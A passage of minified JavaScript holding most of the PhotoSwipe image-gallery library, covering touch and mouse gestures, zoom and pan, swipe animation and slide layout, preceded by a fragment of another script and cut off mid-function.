tween (reset: "+(n?"true":"false")+")")),t}})});
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var r=i.match(/Android\s([0-9\.]*)/),l=r?r[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var s,u,c=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var m=0;m<3;m++)s=c[m],u=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&u in e&&(n[s]=u);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var f=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-f)),i=window.setTimeout(function(){e(t+n)},n);return f=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=n,n}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=0;r<t.length;r++)if(o=t[r])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=function(){n.handleEvent.call(n)};e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(r,i);var l,s,u,c,d,p,m,f,h,y,x,v,g,w,b,I,C,D,M,T,S,A,E,O,k,R,Z,P,F,L,_,z,N,U,H,Y,B,W,G,X,V,K,q,$,j,J,Q,ee,te,ne,ie,oe,ae,re,le,se,ue={x:0,y:0},ce={x:0,y:0},de={x:0,y:0},pe={},me=0,fe={},he={x:0,y:0},ye=0,xe=!0,ve=[],ge={},we=!1,be=function(e,t){o.extend(a,t.publicMethods),ve.push(e)},Ie=function(e){var t=Kt();return e>t-1?e-t:e<0?t+e:e},Ce={},De=function(e,t){return Ce[e]||(Ce[e]=[]),Ce[e].push(t)},Me=function(e){var t=Ce[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},Te=function(){return(new Date).getTime()},Se=function(e){re=e,a.bg.style.opacity=e*r.bgOpacity},Ae=function(e,t,n,i,o){(!we||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[A]=v+t+"px, "+n+"px"+g+" scale("+i+")"},Ee=function(e){te&&(e&&(y>a.currItem.fitRatio?we||(rn(a.currItem,!1,!0),we=!0):we&&(rn(a.currItem),we=!1)),Ae(te,de.x,de.y,y))},Oe=function(e){e.container&&Ae(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ke=function(e,t){t[A]=v+e+"px, 0px"+g},Re=function(e,t){if(!r.loop&&t){var n=c+(he.x*me-e)/he.x,i=Math.round(e-mt.x);(n<0&&i>0||n>=Kt()-1&&i<0)&&(e=mt.x+i*r.mainScrollEndFriction)}mt.x=e,ke(e,d)},Ze=function(e,t){var n=ft[e]-fe[e];return ce[e]+ue[e]+n-n*(t/x)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Le=null,_e=function(){Le&&(o.unbind(document,"mousemove",_e),o.addClass(e,"pswp--has_mouse"),r.mouseUsed=!0,Me("mouseUsed")),Le=setTimeout(function(){Le=null},100)},ze=function(){o.bind(document,"keydown",a),_.transform&&o.bind(a.scrollWrap,"click",a),r.mouseUsed||o.bind(document,"mousemove",_e),o.bind(window,"resize scroll",a),Me("bindEvents")},Ne=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",h.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",_e),_.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),Me("unbindEvents")},Ue=function(e,t){var n=tn(a.currItem,pe,e);return t&&(ee=n),n},He=function(e){return e||(e=a.currItem),e.initialZoomLevel},Ye=function(e){return e||(e=a.currItem),e.w>0?r.maxSpreadZoom:1},Be=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ze(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},We=function(){if(A){var t=_.perspective&&!O;return v="translate"+(t?"3d(":"("),void(g=_.perspective?", 0px)":")")}A="left",o.addClass(e,"pswp--ie"),ke=function(e,t){t.left=e+"px"},Oe=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Ee=function(){if(te){var e=te,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=de.x+"px",e.top=de.y+"px"}}},Ge=function(e){var t="";r.escKey&&27===e.keyCode?t="close":r.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(V||X||ne||Y)&&(e.preventDefault(),e.stopPropagation())},Ve=function(){a.setScrollOffset(0,o.getScrollY())},Ke={},qe=0,$e=function(e){Ke[e]&&(Ke[e].raf&&R(Ke[e].raf),qe--,delete Ke[e])},je=function(e){Ke[e]&&$e(e),Ke[e]||(qe++,Ke[e]={})},Je=function(){for(var e in Ke)Ke.hasOwnProperty(e)&&$e(e)},Qe=function(e,t,n,i,o,a,r){var l,s=Te();je(e);var u=function(){if(Ke[e]){if((l=Te()-s)>=i)return $e(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),Ke[e].raf=k(u)}};u()},et={shout:Me,listen:De,viewportSize:pe,options:r,isMainScrollAnimating:function(){return ne},getZoomLevel:function(){return y},getCurrentIndex:function(){return c},isDragging:function(){return W},isZooming:function(){return j},setScrollOffset:function(e,t){fe.x=e,L=fe.y=t,Me("updateScrollOffset",fe)},applyZoomPan:function(e,t,n,i){de.x=t,de.y=n,y=e,Ee(i)},init:function(){if(!l&&!s){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),Z=e.className,l=!0,_=o.detectFeatures(),k=_.raf,R=_.caf,A=_.transform,F=_.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=I=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],I[0].el.style.display=I[2].el.style.display="none",We(),h={resize:a.updateSize,scroll:Ve,keydown:Ge,click:Xe};var i=_.isOldIOSPhone||_.isOldAndroid||_.isMobileOpera;for(_.animationName&&_.transform&&!i||(r.showAnimationDuration=r.hideAnimationDuration=0),n=0;n<ve.length;n++)a["init"+ve[n]]();t&&(a.ui=new t(a,o)).init(),Me("firstUpdate"),c=c||r.index||0,(isNaN(c)||c<0||c>=Kt())&&(c=0),a.currItem=Vt(c),(_.isOldIOSPhone||_.isOldAndroid)&&(xe=!1),e.setAttribute("aria-hidden","false"),r.modal&&(xe?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===L&&(Me("initialLayout"),L=P=o.getScrollY());var u="pswp--open ";for(r.mainClass&&(u+=r.mainClass+" "),r.showHideOpacity&&(u+="pswp--animate_opacity "),u+=O?"pswp--touch":"pswp--notouch",u+=_.animationName?" pswp--css_animation":"",u+=_.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,ye=null,n=0;n<3;n++)ke((n+p)*he.x,I[n].el.style);F||o.bind(a.scrollWrap,f,a),De("initialZoomInEnd",function(){a.setContent(I[0],c-1),a.setContent(I[2],c+1),I[0].el.style.display=I[2].el.style.display="block",r.focus&&e.focus(),ze()}),a.setContent(I[1],c),a.updateCurrItem(),Me("afterInit"),xe||(w=setInterval(function(){qe||W||j||y!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){l&&(l=!1,s=!0,Me("close"),Ne(),$t(a.currItem,null,!0,a.destroy))},destroy:function(){Me("destroy"),Bt&&clearTimeout(Bt),e.setAttribute("aria-hidden","true"),e.className=Z,w&&clearInterval(w),o.unbind(a.scrollWrap,f,a),o.unbind(window,"scroll",a),gt(),Je(),Ce=null},panTo:function(e,t,n){n||(e>ee.min.x?e=ee.min.x:e<ee.max.x&&(e=ee.max.x),t>ee.min.y?t=ee.min.y:t<ee.max.y&&(t=ee.max.y)),de.x=e,de.y=t,Ee()},handleEvent:function(e){e=e||window.event,h[e.type]&&h[e.type](e)},goTo:function(e){var t=(e=Ie(e))-c;ye=t,c=e,a.currItem=Vt(c),me-=t,Re(he.x*me),Je(),ne=!1,a.updateCurrItem()},next:function(){a.goTo(c+1)},prev:function(){a.goTo(c-1)},updateCurrZoomItem:function(e){if(e&&Me("beforeChange",0),I[1].el.children.length){var t=I[1].el.children[0];te=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else te=null;ee=a.currItem.bounds,x=y=a.currItem.initialZoomLevel,de.x=ee.center.x,de.y=ee.center.y,e&&Me("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;e<3;e++)I[e].item&&(I[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ye){var t,n=Math.abs(ye);if(!(e&&n<2)){a.currItem=Vt(c),we=!1,Me("beforeChange",ye),n>=3&&(p+=ye+(ye>0?-3:3),n=3);for(var i=0;i<n;i++)ye>0?(t=I.shift(),I[2]=t,ke((++p+2)*he.x,t.el.style),a.setContent(t,c-n+i+1+1)):(t=I.pop(),I.unshift(t),ke(--p*he.x,t.el.style),a.setContent(t,c+n-i-1-1));if(te&&1===Math.abs(ye)){var o=Vt(C);o.initialZoomLevel!==y&&(tn(o,pe),rn(o),Oe(o))}ye=0,a.updateCurrZoomItem(),C=c,Me("afterChange")}}},updateSize:function(t){if(!xe&&r.modal){var n=o.getScrollY();if(L!==n&&(e.style.top=n+"px",L=n),!t&&ge.x===window.innerWidth&&ge.y===window.innerHeight)return;ge.x=window.innerWidth,ge.y=window.innerHeight,e.style.height=ge.y+"px"}if(pe.x=a.scrollWrap.clientWidth,pe.y=a.scrollWrap.clientHeight,Ve(),he.x=pe.x+Math.round(pe.x*r.spacing),he.y=pe.y,Re(he.x*me),Me("beforeResize"),void 0!==p){for(var i,l,s,u=0;u<3;u++)i=I[u],ke((u+p)*he.x,i.el.style),s=c+u-1,r.loop&&Kt()>2&&(s=Ie(s)),(l=Vt(s))&&(b||l.needsUpdate||!l.bounds)?(a.cleanSlide(l),a.setContent(i,s),1===u&&(a.currItem=l,a.updateCurrZoomItem(!0)),l.needsUpdate=!1):-1===i.index&&s>=0&&a.setContent(i,s),l&&l.container&&(tn(l,pe),rn(l),Oe(l));b=!1}x=y=a.currItem.initialZoomLevel,(ee=a.currItem.bounds)&&(de.x=ee.center.x,de.y=ee.center.y,Ee(!0)),Me("resize")},zoomTo:function(e,t,n,i,a){t&&(x=y,ft.x=Math.abs(t.x)-de.x,ft.y=Math.abs(t.y)-de.y,Pe(ce,de));var r=Ue(e,!1),l={};Be("x",r,l,e),Be("y",r,l,e);var s=y,u={x:de.x,y:de.y};Fe(l);var c=function(t){1===t?(y=e,de.x=l.x,de.y=l.y):(y=(e-s)*t+s,de.x=(l.x-u.x)*t+u.x,de.y=(l.y-u.y)*t+u.y),a&&a(t),Ee(1===t)};n?Qe("customZoomTo",0,1,n,i||o.easing.sine.inOut,c):c(1)}},tt={},nt={},it={},ot={},at={},rt=[],lt={},st=[],ut={},ct=0,dt={x:0,y:0},pt=0,mt={x:0,y:0},ft={x:0,y:0},ht={x:0,y:0},yt=function(e,t){return e.x===t.x&&e.y===t.y},xt=function(e,t){return Math.abs(e.x-t.x)<25&&Math.abs(e.y-t.y)<25},vt=function(e,t){return ut.x=Math.abs(e.x-t.x),ut.y=Math.abs(e.y-t.y),Math.sqrt(ut.x*ut.x+ut.y*ut.y)},gt=function(){K&&(R(K),K=null)},wt=function(){W&&(K=k(wt),Lt())},bt=function(){return!("fit"===r.scaleMode&&y===a.currItem.initialZoomLevel)},It=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:It(e.parentNode,t))},Ct={},Dt=function(e,t){return Ct.prevent=!It(e.target,r.isClickableElement),Me("preventDragEvent",e,t,Ct),Ct.prevent},Mt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Tt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},St=function(e,t,n){if(e-N>50){var i=st.length>2?st.shift():{};i.x=t,i.y=n,st.push(i),N=e}},At=function(){var e=de.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(pe.y/2))},Et={},Ot={},kt=[],Rt=function(e){for(;kt.length>0;)kt.pop();return E?(se=0,rt.forEach(function(e){0===se?kt[0]=e:1===se&&(kt[1]=e),se++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(kt[0]=Mt(e.touches[0],Et),e.touches.length>1&&(kt[1]=Mt(e.touches[1],Ot))):(Et.x=e.pageX,Et.y=e.pageY,Et.id="",kt[0]=Et),kt},Zt=function(e,t){var n,i,o,l,s=de[e]+t[e],u=t[e]>0,c=mt.x+t.x,d=mt.x-lt.x;if(n=s>ee.min[e]||s<ee.max[e]?r.panEndFriction:1,s=de[e]+t[e]*n,(r.allowPanToNext||y===a.currItem.initialZoomLevel)&&(te?"h"!==ie||"x"!==e||X||(u?(s>ee.min[e]&&(n=r.panEndFriction,ee.min[e],i=ee.min[e]-ce[e]),(i<=0||d<0)&&Kt()>1?(l=c,d<0&&c>lt.x&&(l=lt.x)):ee.min.x!==ee.max.x&&(o=s)):(s<ee.max[e]&&(n=r.panEndFriction,ee.max[e],i=ce[e]-ee.max[e]),(i<=0||d>0)&&Kt()>1?(l=c,d>0&&c<lt.x&&(l=lt.x)):ee.min.x!==ee.max.x&&(o=s))):l=c,"x"===e))return void 0!==l&&(Re(l,!0),q=l!==lt.x),ee.min.x!==ee.max.x&&(void 0!==o?de.x=o:q||(de.x+=t.x*n)),void 0!==l;ne||q||y>a.currItem.fitRatio&&(de[e]+=t[e]*n)},Pt=function(e){if(!("mousedown"===e.type&&e.button>0))if(Xt)e.preventDefault();else if(!B||"mousedown"!==e.type){if(Dt(e,!0)&&e.preventDefault(),Me("pointerDown"),E){var t=o.arraySearch(rt,e.pointerId,"id");t<0&&(t=rt.length),rt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Rt(e),i=n.length;$=null,Je(),W&&1!==i||(W=oe=!0,o.bind(window,m,a),H=le=ae=Y=q=V=G=X=!1,ie=null,Me("firstTouchStart",n),Pe(ce,de),ue.x=ue.y=0,Pe(ot,n[0]),Pe(at,ot),lt.x=he.x*me,st=[{x:ot.x,y:ot.y}],N=z=Te(),Ue(y,!0),gt(),wt()),!j&&i>1&&!ne&&!q&&(x=y,X=!1,j=G=!0,ue.y=ue.x=0,Pe(ce,de),Pe(tt,n[0]),Pe(nt,n[1]),Tt(tt,nt,ht),ft.x=Math.abs(ht.x)-de.x,ft.y=Math.abs(ht.y)-de.y,J=Q=vt(tt,nt))}},Ft=function(e){if(e.preventDefault(),E){var t=o.arraySearch(rt,e.pointerId,"id");if(t>-1){var n=rt[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Rt(e);if(ie||V||j)$=i;else if(mt.x!==he.x*me)ie="h";else{var a=Math.abs(i[0].x-ot.x)-Math.abs(i[0].y-ot.y);Math.abs(a)>=10&&(ie=a>0?"h":"v",$=i)}}},Lt=function(){if($){var e=$.length;if(0!==e)if(Pe(tt,$[0]),it.x=tt.x-ot.x,it.y=tt.y-ot.y,j&&e>1){if(ot.x=tt.x,ot.y=tt.y,!it.x&&!it.y&&yt($[1],nt))return;Pe(nt,$[1]),X||(X=!0,Me("zoomGestureStarted"));var t=vt(tt,nt),n=Ht(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(le=!0);var i=1,o=He(),l=Ye();if(n<o)if(r.pinchToClose&&!le&&x<=a.currItem.initialZoomLevel){var s=1-(o-n)/(o/1.2);Se(s),Me("onPinchClose",s),ae=!0}else(i=(o-n)/o)>1&&(i=1),n=o-i*(o/3);else n>l&&((i=(n-l)/(6*o))>1&&(i=1),n=l+i*o);i<0&&(i=0),J=t,Tt(tt,nt,dt),ue.x+=dt.x-ht.x,ue.y+=dt.y-ht.y,Pe(ht,dt),de.x=Ze("x",n),de.y=Ze("y",n),H=n>y,y=n,Ee()}else{if(!ie)return;if(oe&&(oe=!1,Math.abs(it.x)>=10&&(it.x-=$[0].x-at.x),Math.abs(it.y)>=10&&(it.y-=$[0].y-at.y)),ot.x=tt.x,ot.y=tt.y,0===it.x&&0===it.y)return;if("v"===ie&&r.closeOnVerticalDrag&&!bt()){ue.y+=it.y,de.y+=it.y;var u=At();return Y=!0,Me("onVerticalDrag",u),Se(u),void Ee()}St(Te(),tt.x,tt.y),V=!0,ee=a.currItem.bounds,Zt("x",it)||(Zt("y",it),Fe(de),Ee())}}},_t=function(e){if(_.isOldAndroid){if(B&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}Me("pointerUp"),Dt(e,!1)&&e.preventDefault();var t;if(E){var n=o.arraySearch(rt,e.pointerId,"id");if(n>-1)if(t=rt.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var l,s=Rt(e),u=s.length;if("mouseup"===e.type&&(u=0),2===u)return $=null,!0;1===u&&Pe(at,s[0]),0!==u||ie||ne||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Me("touchRelease",e,t));var c=-1;if(0===u&&(W=!1,o.unbind(window,m,a),gt(),j?c=0:-1!==pt&&(c=Te()-pt)),pt=1===u?Te():-1,l=-1!==c&&c<150?"zoom":"swipe",j&&u<2&&(j=!1,1===u&&(l="zoomPointerUp"),Me("zoomGestureEnded")),$=null,V||X||ne||Y)if(Je(),U||(U=zt()),U.calculateSwipeSpeed("x"),Y)if(At()<r.verticalDragRange)a.close();else{var d=de.y,p=re;Qe("verticalDrag",0,1,300,o.easing.cubic.out,function(e){de.y=(a.currItem.initialPosition.y-d)*e+d,Se((1-p)*e+p),Ee()}),Me("onVerticalDrag",1)}else{if((q||ne)&&0===u){if(Ut(l,U))return;l="zoomPointerUp"}ne||("swipe"===l?!q&&y>a.currItem.fitRatio&&Nt(U):Yt())}},zt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){st.length>1?(e=Te()-N+50,t=st[st.length-2][i]):(e=Te()-z,t=at[i]),n.lastFlickOffset[i]=ot[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(de[e]>ee.min[e]?n.backAnimDestination[e]=ee.min[e]:de[e]<ee.max[e]&&(n.backAnimDestination[e]=ee.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,Qe("bounceZoomPan"+e,de[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){de[e]=t,Ee()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,de[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Ke.zoomPan&&(Ke.zoomPan.raf=k(n.panAnimLoop),n.now=Te(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ee(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Ee(),void $e("zoomPan")}};return n},Nt=function(e){if(e.calculateSwipeSpeed("y"),ee=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;je("zoomPan"),e.lastNow=Te(),e.panAnimLoop()},Ut=function(e,t){var n;ne||(ct=c);var i;if("swipe"===e){var l=ot.x-at.x,s=t.lastFlickDist.x<10;l>30&&(s||t.lastFlickOffset.x>20)?i=-1:l<-30&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var u;i&&((c+=i)<0?(c=r.loop?Kt()-1:0,u=!0):c>=Kt()&&(c=r.loop?0:Kt()-1,u=!0),u&&!r.loop||(ye+=i,me-=i,n=!0));var d,p=he.x*me,m=Math.abs(p-mt.x);return n||p>mt.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?m/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,ct===c&&(n=!1),ne=!0,Me("mainScrollAnimStart"),Qe("mainScroll",mt.x,p,d,o.easing.cubic.out,Re,function(){Je(),ne=!1,ct=-1,(n||ct!==c)&&a.updateCurrItem(),Me("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Ht=function(e){return 1/Q*e*x},Yt=function(){var e=y,t=He(),n=Ye();y<t?e=t:y>n&&(e=n);var i,r=re;return ae&&!H&&!le&&y<t?(a.close(),!0):(ae&&(i=function(e){Se((1-r)*e+r)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};be("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){D=e+t,M=e+n,T=e+i,S=o?e+o:""};(E=_.pointerEvent)&&_.touch&&(_.touch=!1),E?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):_.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),m=M+" "+T+" "+S,f=D,E&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=O,h[D]=Pt,h[M]=Ft,h[T]=_t,S&&(h[S]=h[T]),_.touch&&(f+=" mousedown",m+=" mousemove mouseup",h.mousedown=h[D],h.mousemove=h[M],h.mouseup=h[T]),O||(r.allowPanToNext=!1)}}});var Bt,Wt,Gt,Xt,Vt,Kt,qt,$t=function(t,n,i,l){Bt&&clearTimeout(Bt),Xt=!0,Gt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=r.getThumbBoundsFn&&r.getThumbBoundsFn(c);var d=i?r.hideAnimationDuration:r.showAnimationDuration,p=function(){$e("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Se(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),Me("initialZoom"+(i?"OutEnd":"InEnd"))),l&&l(),Xt=!1};if(!d||!s||void 0===s.x)return Me("initialZoom"+(i?"Out":"In")),y=t.initialZoomLevel,Pe(de,t.initialPosition),Ee(),e.style.opacity=i?0:1,Se(1),void(d?setTimeout(function(){p()},d):p());!function(){var n=u,l=!a.currItem.src||a.currItem.loadError||r.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(y=s.w/t.w,de.x=s.x,de.y=s.y-P,a[l?"template":"bg"].style.opacity=.001,Ee()),je("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),l&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Bt=setTimeout(function(){if(Me("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,r={x:de.x,y:de.y},u=y,c=re,m=function(t){1===t?(y=a,de.x=s.x,de.y=s.y-L):(y=(a-u)*t+u,de.x=(s.x-r.x)*t+r.x,de.y=(s.y-L-r.y)*t+r.y),Ee(),l?e.style.opacity=1-t:Se(c-t*c)};n?Qe("initialZoom",0,1,d,o.easing.cubic.out,m,p):(m(1),Bt=setTimeout(p,d+20))}else y=t.initialZoomLevel,Pe(de,t.initialPosition),Ee(),Se(1),l?e.style.opacity=1:Se(1),Bt=setTimeout(p,d+20)},i?25:90)}()},jt={},Jt=[],Qt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Wt.length}},en=function(e,t,n){var i=e.bounds;i.center.x=Math.round((jt.x-t)/2),i.center.y=Math.round((jt.y-n)/2)+e.vGap.top,i.max.x=t>jt.x?Math.round(jt.x-t):i.center.x,i.max.y=n>jt.y?Math.round(jt.y-n)+e.vGap.top:i.center.y,i.min.x=t>jt.x?0:i.center.x,i.min.y=n>jt.y?e.vGap.top:i.center.y},tn=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),Me("parseVerticalMargin",e)),jt.x=t.x,jt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=jt.x/e.w,a=jt.y/e.h;e.fitRatio=o<a?o:a;var l=r.scaleMode;"orig"===l?n=1:"fit"===l&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return 